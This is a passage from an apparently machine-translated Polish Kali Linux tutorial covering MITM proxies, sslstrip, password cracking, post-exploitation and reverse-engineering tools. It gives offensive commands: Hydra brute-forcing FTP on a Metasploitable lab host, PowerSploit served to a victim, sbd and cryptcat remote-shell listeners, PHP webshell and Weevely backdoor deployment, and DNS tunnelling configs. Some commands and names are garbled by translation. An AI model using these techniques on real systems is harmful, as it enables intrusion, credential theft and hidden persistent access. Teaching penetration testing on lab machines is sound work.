
Aby rozpocząć przechwytywanie, przejdź do Proxy → Intercept → kliknij „Intercept is on”.
Kontynuuj nawigację po stronie internetowej, na której chcesz znaleźć parametr do przetestowania pod kątem luk w zabezpieczeniach.

W tym przypadku jest to maszyna do metaplikacji z adresem IP 192.168.1.102

Przejdź do „Historii HTTP”. Na poniższym zrzucie ekranu linia zaznaczona czerwoną strzałką pokazuje ostatnie żądanie. W Raw, a ukryty parametr, taki jak identyfikator sesji i inne parametry, takie jak nazwa użytkownika i hasło, został podkreślony na czerwono.

mitmproxy
mitmproxyto proxy HTTP typu man-in-the-middle z obsługą SSL. Zapewnia interfejs konsoli, który umożliwia inspekcję i edycję przepływów ruchu w locie.
Aby go otworzyć, przejdź do terminala i wpisz “mitmproxy -parameter” aby uzyskać pomoc dotyczącą poleceń, wpisz “mitmproxy –h”.

Aby uruchomić mitmproxy, wpisz “mitmproxy –p portnumber”. W tym przypadku jest to „mitmproxy –p 80”.

Wireshark
Wireshark to jeden z najlepszych analizatorów pakietów danych. Dogłębnie analizuje pakiety na poziomie ramki. Więcej informacji na temat Wireshark można znaleźć na ich oficjalnej stronie internetowej:https://www.wireshark.org/. W Kali można go znaleźć za pomocą następującej ścieżki - Aplikacje → Sniffing & Spoofing → wireshark.

Po kliknięciu wireshark otworzy się następujący GUI.

Kliknij „Start”, a przechwytywanie pakietów rozpocznie się, jak pokazano na poniższym zrzucie ekranu.

sslstrip
sslstripto atak MITM, który zmusza przeglądarkę ofiary do komunikowania się w postaci zwykłego tekstu przez HTTP, a serwery proxy modyfikują zawartość z serwera HTTPS. Aby to zrobić, sslstrip „usuwa” adresy URL https: // i zamienia je na adresy URL http: //.
Aby go otworzyć, przejdź do Applications → 09-Sniffing & Spoofing → Spoofing and MITM → sslstrip.


Aby to skonfigurować, napisz, aby przekazać całą komunikację 80-portową do 8080.

Następnie uruchom sslstrip polecenie dla wymaganego portu.

W tym rozdziale dowiemy się o ważnych narzędziach do łamania haseł używanych w Kali Linux.
Hydra
Hydra to narzędzie do łamania logowania, które obsługuje wiele protokołów do ataku (Cisco AAA, Cisco auth, Cisco enable, CVS, FTP, HTTP (S) -FORM-GET, HTTP (S) -FORM-POST, HTTP (S) -GET, HTTP (S) -HEAD, HTTP-Proxy, ICQ, IMAP, IRC, LDAP, MS-SQL, MySQL, NNTP, Oracle Listener, Oracle SID, PC-Anywhere, PC-NFS, POP3, PostgreSQL, RDP, Rexec, Rlogin , Rsh, SIP, SMB (NT), SMTP, SMTP Enum, SNMP v1 + v2 + v3, SOCKS5, SSH (v1 i v2), SSHKEY, Subversion, Teamspeak (TS2), Telnet, VMware-Auth, VNC i XMPP) .
Aby go otworzyć, przejdź do Aplikacje → Ataki hasłem → Ataki online → hydra.

Otworzy konsolę terminala, jak pokazano na poniższym zrzucie ekranu.

W tym przypadku brutalnie wymuszamy usługę FTP maszyny metasploitable, która ma adres IP 192.168.1.101

Stworzyliśmy w Kali listę słów z rozszerzeniem „lst” na ścieżce usr\share\wordlist\metasploit.

Polecenie będzie następujące -
hydra -l /usr/share/wordlists/metasploit/user -P
/usr/share/wordlists/metasploit/ passwords ftp://192.168.1.101 –Vgdzie –V to nazwa użytkownika i hasło podczas próby

Jak pokazano na poniższym zrzucie ekranu, znaleziono nazwę użytkownika i hasło, czyli msfadmin: msfadmin

Jasio
Johnnyto GUI dla narzędzia do łamania haseł John the Ripper. Zwykle jest używany do słabych haseł.
Aby go otworzyć, przejdź do Aplikacje → Ataki na hasło → johnny.

W takim przypadku otrzymamy hasło maszyny Kali za pomocą następującego polecenia i plik zostanie utworzony na pulpicie.

Kliknij „Otwórz plik Passwd” → OK, a wszystkie pliki zostaną pokazane jak na poniższym zrzucie ekranu.

Kliknij „Rozpocznij atak”.

Po zakończeniu ataku kliknij lewy panel na „Hasła”, a hasło pozostanie niezacienione.

Jan
johnto wersja GUI Johnny'ego z wiersza poleceń. Aby go uruchomić, otwórz Terminal i wpisz“john”.

W przypadku odblokowania hasła, musimy napisać następującą komendę -
root@kali:~# unshadow passwd shadow > unshadowed.txtRainbowcrack
Oprogramowanie RainbowCrack łamie skróty za pomocą wyszukiwania tęczowej tabeli. Tęczowe tabele to zwykłe pliki przechowywane na dysku twardym. Ogólnie rzecz biorąc, stoły Rainbow są kupowane online lub można je zestawiać za pomocą różnych narzędzi.
Aby go otworzyć, przejdź do Aplikacje → Ataki na hasło → kliknij „Rainbowcrack”.

Polecenie złamania hasła skrótu to -
rcrack path_to_rainbow_tables -f path_to_password_hashSQLdict
Jest to narzędzie ataku słownikowego dla serwera SQL, bardzo proste w użyciu i proste w użyciu. Aby go otworzyć, otwórz terminal i wpisz“sqldict”. Otworzy się następujący widok.

W polu „Target IP Server” wprowadź adres IP serwera przechowującego SQL. W sekcji „Konto docelowe” wprowadź nazwę użytkownika. Następnie załaduj plik z hasłem i kliknij „start”, aż się skończy.
hash-identifier
Jest to narzędzie służące do identyfikacji typów skrótów, czyli do czego są używane. Na przykład, jeśli mam HASH, może mi powiedzieć, czy jest to HASH systemu Linux lub Windows.

Powyższy ekran pokazuje, że może to być skrót MD5 i wygląda na to, że jest to poświadczenie buforowane domeny.
W tym rozdziale zobaczymy narzędzia, których używa Kali do utrzymywania połączenia i dostępu do zhakowanej maszyny, nawet gdy łączy się i rozłącza ponownie.
Powersploit
To jest narzędzie przeznaczone dla komputerów z systemem Windows. Ma zainstalowany PowerShell na maszynie ofiary. To narzędzie pomaga hakerowi połączyć się z maszyną ofiary za pośrednictwem PowerShell.
Aby go otworzyć, otwórz terminal po lewej stronie i wpisz następujące polecenie, aby wejść do folderu powersploit -
cd /usr/share/powersploit/Jeśli wpiszesz “ls”wyświetli listę wszystkich narzędzi powersploit, które możesz pobrać i zainstalować na komputerze ofiary po uzyskaniu dostępu. Większość z nich sama się tłumaczy na podstawie ich imion.

Prostym sposobem na pobranie tego narzędzia na maszynę ofiary jest stworzenie serwera WWW, którego narzędzia powersploit pozwalają na łatwe tworzenie za pomocą następującego polecenia -
python -m SimpleHTTPServer
Następnie, jeśli wpiszesz: http: // <Kali machine ip_address>: 8000 / następujący jest wynik.

Sbd
sbd to narzędzie podobne do Netcat. Jest przenośny i może być używany na komputerach z systemem Linux i Microsoft. sbd posiada szyfrowanie AES-CBC-128 + HMAC-SHA1> Zasadniczo pomaga połączyć się z maszyną ofiary w dowolnym momencie na określonym porcie i zdalnie wysyłać polecenia.
Aby go otworzyć, przejdź do terminala i wpisz “sbd -l -p port” aby serwer akceptował połączenia.

W takim przypadku umieśćmy port 44, na którym serwer będzie nasłuchiwał.

Na stronie ofiary wpisz “sbd IPofserver port”. Zostanie nawiązane połączenie, na które będziemy mogli wysyłać polecenia zdalne.
W tym przypadku jest to „localhost”, ponieważ wykonaliśmy test na tej samej maszynie.

Wreszcie na serwerze zobaczysz, że nastąpiło połączenie, jak pokazano na poniższym zrzucie ekranu.

Webshells
Webshells może służyć do utrzymywania dostępu lub hakowania witryny internetowej. Ale większość z nich jest wykrywana przez programy antywirusowe. Powłoka php C99 jest bardzo dobrze znana wśród programów antywirusowych. Każdy popularny program antywirusowy z łatwością wykryje go jako złośliwe oprogramowanie.
Zasadniczo ich główną funkcją jest wysyłanie poleceń systemowych za pośrednictwem interfejsów internetowych.
Aby go otworzyć i wpisać “cd /usr/share/webshells/” w terminalu.

Jak widać, są podzielone na klasy według języka programowania: asp, aspx, cfm, jsp, perl, php
Jeśli wejdziesz do folderu PHP, zobaczysz wszystkie powłoki internetowe dla stron php.

Na przykład w celu przesłania powłoki na serwer WWW “simple-backdoor.php” otwórz stronę internetową i adres URL powłoki internetowej.
Na koniec napisz polecenie cmd. Będziesz mieć wszystkie informacje pokazane na poniższym zrzucie ekranu.

Weevely
Weevely to powłoka internetowa PHP, która symuluje połączenie podobne do telnetu. Jest to narzędzie do wykorzystania po wykorzystaniu aplikacji internetowych i może być używane jako ukryty backdoor lub jako powłoka internetowa do zarządzania legalnymi kontami internetowymi, nawet bezpłatnymi hostowanymi.
Aby go otworzyć, przejdź do terminala i wpisz „weevely”, gdzie możesz zobaczyć jego użycie.

Aby wygenerować powłokę, wpisz “weevely generate password pathoffile”. Jak widać na poniższym zrzucie ekranu, jest on generowany w folderze „Pulpit” i plik ma zostać przesłany na serwer sieciowy, aby uzyskać do niego dostęp.

Po załadowaniu powłoki internetowej, jak pokazano na poniższym zrzucie ekranu, możemy połączyć się z serwerem cmd za pomocą polecenia “weevely URL password” gdzie widać, że rozpoczęła się sesja.

tunel http
http-tunnel tworzy dwukierunkowy wirtualny strumień danych tunelowany w żądaniach HTTP. W razie potrzeby żądania można przesyłać przez proxy HTTP. Może to być przydatne dla użytkowników znajdujących się za restrykcyjnymi zaporami ogniowymi. Jeśli dostęp do WWW jest dozwolony przez proxy HTTP, możliwe jest użycie tunelu http i telnetu lub PPP do połączenia się z komputerem poza zaporą.
Najpierw powinniśmy utworzyć serwer tunelu za pomocą następującego polecenia -
httptunnel_server –hNastępnie w typie witryny klienta “httptunnel_client –h” i oba zaczną akceptować połączenia.
dns2tcp
Jest to ponownie narzędzie do tunelowania, które pomaga przepuszczać ruch TCP przez ruch DNS, co oznacza port UDP 53.
Aby rozpocząć, wpisz “dns2tcpd”. Użycie jest wyjaśnione, gdy otworzysz skrypt.

W witrynie serwera wprowadź to polecenie, aby skonfigurować plik.
#cat >>.dns2tcpdrc
<&l;END listen = 0.0.0.0
port = 53 user=nobody
chroot = /root/dns2tcp
pid_file = /var/run/dns2tcp.pid
domain = your domain key = secretkey
resources = ssh:127.0.0.1:22
END
#dns2tcpd -f .dns2tcpdrcW witrynie klienta wprowadź to polecenie.
# cat >>.dns2tcprc
<<END domain = your domain
resource = ssh
local_port = 7891
key = secretkey
END
# dns2tcpc -f .dns2tcprc
# ssh root@localhost -p 7891 -D 7076Tunelowanie rozpocznie się od tego polecenia.
cryptcat
Jest to kolejne narzędzie, takie jak Netcat, które umożliwia nawiązywanie połączeń TCP i UDP z maszyną ofiary w sposób zaszyfrowany.
Aby uruchomić serwer do nasłuchiwania połączenia, wpisz następujące polecenie -
cryptcat –l –p port –n
Gdzie,
-l oznacza słuchanie połączenia
-p oznacza parametr numeru portu
-n oznacza brak rozpoznawania nazw
W witrynie klienta polecenie połączenia to “cryptcat IPofServer PortofServer”

W tym rozdziale dowiemy się o narzędziach inżynierii odwrotnej w Kali Linux.
OllyDbg
OllyDbg to 32-bitowy debugger analizujący na poziomie asemblera dla aplikacji Microsoft Windows. Nacisk na analizę kodu binarnego sprawia, że jest to szczególnie przydatne w przypadkach, gdy źródło jest niedostępne. Zwykle służy do łamania oprogramowania komercyjnego.
Aby go otworzyć, przejdź do Aplikacje → Inżynieria odwrotna → ollydbg

Aby załadować plik EXE, przejdź do „Otwierania folderu” w kolorze żółtym, zaznaczonym czerwonym kwadratem na powyższym zrzucie ekranu.
Po załadowaniu będziesz mieć następujący widok, w którym możesz zmienić pliki binarne.

dex2jar
Jest to aplikacja, która pomaga konwertować plik APK (Android) do pliku JAR w celu wyświetlenia kodu źródłowego. Aby z niego skorzystać, otwórz terminal i napisz”d2j-dex2jar –d /file location”.
W tym przypadku plik to “classes.dex” na pulpicie.

Poniższy wiersz pokazuje, że utworzono plik JAR.


jd-gui
JD-GUI to samodzielne narzędzie graficzne, które wyświetla kody źródłowe Java “.class”akta. Możesz przeglądać zrekonstruowany kod źródłowy. W takim przypadku możemy zrekonstruować plik wyodrębniony z narzędzia dex2jar.
Aby go uruchomić, otwórz terminal i napisz “jd-gui” i otworzy się następujący widok.
Aby zaimportować plik, kliknij ikonę otwartego folderu


apktool
Apktool to jedno z najlepszych narzędzi do odwracania całej aplikacji na Androida. Potrafi dekodować zasoby do niemal oryginalnej postaci i odbudować je po wprowadzeniu modyfikacji.
Aby go otworzyć, przejdź do terminala i napisz “ apktool”.
Aby zdekompilować plik apk, napisz „apktool d apk file”.

Dekompilacja rozpocznie się, jak pokazano na poniższym zrzucie ekranu.

W tym rozdziale dowiemy się o niektórych narzędziach raportowania w Kali Linux.
Dradis
W całej tej pracy, którą wykonaliśmy, ważne jest dzielenie się uzyskanymi wynikami, śledzenie naszej pracy itp. W tym celu Kali ma narzędzie raportowania zwane dradis, które jest usługą sieciową.
Step 1 - Aby uruchomić Dradis, wpisz “service dradis start”.

Step 2 - Aby otworzyć, przejdź do Aplikacje → Narzędzia do raportowania → dradis.
